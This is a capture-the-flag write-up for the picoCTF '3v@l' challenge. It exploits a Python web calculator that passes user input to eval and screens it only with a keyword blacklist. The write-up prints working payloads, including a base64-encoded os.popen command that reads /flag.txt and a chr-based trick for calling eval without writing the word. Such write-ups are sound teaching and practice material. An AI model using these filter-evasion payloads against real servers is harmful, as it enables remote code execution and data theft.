A vulnerable loan calculator used eval on user-supplied expressions. Because the evaluator ran Python and performed only a textual blacklist of dangerous keywords in the submitted payload (not on strings constructed at runtime), it was possible to craft a payload that decodes and executes a harmless-looking string, which, when decoded at runtime, performs the file read of /flag.txt.



Platform: picoCTF Challenge: 3v@l Difficulty: Medium



Recon — understanding the app

The web app has two relevant pages:

index— a form with a textarea where you submit an expression./execute— accepts the POST and displays the evaluation result.



I confirmed the server stack in two ways:

1- Inspecting response headers (browser devtools) showed Werkzeug/3.0.6 Python/3.8.10.

2- A quick probe payload:

().__class__.__name__returned tuple, confirming a Python evaluation environment.

Initial probing

I first verified the evaluator actually executed expressions and how it handled multi-line input:

1+1→2- Submitting multiple lines caused a Python syntax error (so the evaluator expects a single expression).

I then attempted obvious file-reading payloads and noted the server rejected payloads containing certain keywords:

open('/flag.txt').read()→ Error: Detected forbidden keyword ''__import__('os').popen('cat /flag.txt').read()→ Error: Detected forbidden keyword 'os'__import__('subprocess').check_output(['cat','/flag.txt']).decode()→ Error: Detected forbidden keyword 'cat'

I also ran this to enumerate available subclasses (useful fallback info):

[i.__name__ for i in ().__class__.__base__.__subclasses__()][:50]which returned a list of Python internal types and objects — nothing unexpected, but useful to know.

Result: ['type', 'weakref', 'weakcallableproxy', 'weakproxy', 'int', 'bytearray', 'bytes', 'list', 'NoneType', 'NotImplementedType', 'traceback', 'super', 'range', 'dict', 'dict_keys', 'dict_values', 'dict_items', 'dict_reversekeyiterator', 'dict_reversevalueiterator', 'dict_reverseitemiterator', 'odict_iterator', 'set', 'str', 'slice', 'staticmethod', 'complex', 'float', 'frozenset', 'property', 'managedbuffer', 'memoryview', 'tuple', 'enumerate', 'reversed', 'stderrprinter', 'code', 'frame', 'builtin_function_or_method', 'method', 'function', 'mappingproxy', 'generator', 'getset_descriptor', 'wrapper_descriptor', 'method-wrapper', 'ellipsis', 'member_descriptor', 'SimpleNamespace', 'PyCapsule', 'longrange_iterator']Inference: the server performs a blacklist (substring) scan on the submitted source text and blocks certain keywords (os, cat, open, ls, eval, exec, etc.). Importantly, the blacklist only inspects the submitted source text — strings built at runtime (e.g. via base64 decoding or chr construction) were not scanned.

Strategy

Because the blacklist blocks dangerous tokens in the submission but not strings produced at runtime, the plan was:

1- Submit only safe characters/strings that bypass the blacklist.

2- At runtime, construct the dangerous call as a string (e.g. __import__('os').popen('cat /flag.txt').read()), decode it from base64 (or build it via chr), then execute it.

3- Avoid the literal text eval or exec in the submitted payload (those were blocked). Instead, build eval or exec at runtime with chr() and call it through the builtins dictionary.

This approach leverages two observations:

__import__('base64').b64decode(...)is allowed, and the decode result is not filtered.builtinsand__dict__can be used to access callable objects by name, which lets us avoid forbidden literal keywords.

Proof-of-concept payloads (worked interactively)

1- Confirm that base64-decoded strings are not scanned I submitted:

__import__('base64').b64decode('<base64-of-__import__(\'os\').popen(\'id\').read()>')The server returned the decoded bytes, demonstrating that the blacklist did not examine decoded runtime strings.

2- Attempting eval directly failed

This payload was blocked:

eval(__import__('base64').b64decode('<...>').decode())Server response: Error: Detected forbidden keyword 'eval'.

3- Using exec constructed at runtime

Constructing exec from chr() and calling it executed the decoded command — but exec(...) returns None, so the page showed None:

__import__('builtins').__dict__[''.join(map(chr,[101,120,101,99]))](

__import__('base64').b64decode('<base64>').decode()

)This executed the decoded string, but did not return the command output to the page (because exec returns None).



4- Final working payload — construct and call eval at runtime

To get the decoded expression evaluated and the result returned (so the page shows the flag), I constructed eval from chr() at runtime and passed the decoded expression to it.

Final payload (single line, ready to paste into the textarea):

__import__('builtins').__dict__[''.join(map(chr,[101,118,97,108]))](__import__('base64').b64decode('X19pbXBvcnRfXygnb3MnKS5wb3BlbignY2F0IC9mbGFnLnR4dCcpLnJlYWQoKQ==').decode())- The base64 string decodes to:

__import__('os').popen('cat /flag.txt').read() - The

builtinslookup builds the string"eval"at runtime viachrvalues fore,v,a,l, avoiding the literalevalin the submitted text. eval(...)executes the decoded expression and returns its result, which is the contents of/flag.txt— and the/executepage displayed the flag.

Why this works

- The app uses

evalon user input (an inherently dangerous primitive). - The server uses a blacklist of substrings to block dangerous words in the submitted payload, but does not analyze strings produced at runtime.

- Building dangerous tokens at runtime (via

base64decoding orchr-based string assembly) bypasses the blacklist while still allowing the attacker to execute arbitrary code.